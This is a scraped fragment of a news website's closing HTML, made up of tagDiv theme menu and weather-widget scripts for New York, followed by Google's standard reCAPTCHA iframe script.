elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-7.7,18.2],"today_humidity":50,"today_wind_speed":[7.2,4.5],"today_min":[-9,15.7],"today_max":[-7,19.3],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769752800,"day_name":"Fri","day_temp":[-8,18],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-6,21],"owm_day_index":6},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-6,22],"owm_day_index":14},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1770076800,"day_name":"Tue","day_temp":[-5,23],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EqCt9NgAH3EV-OPrgDrlMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758148353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>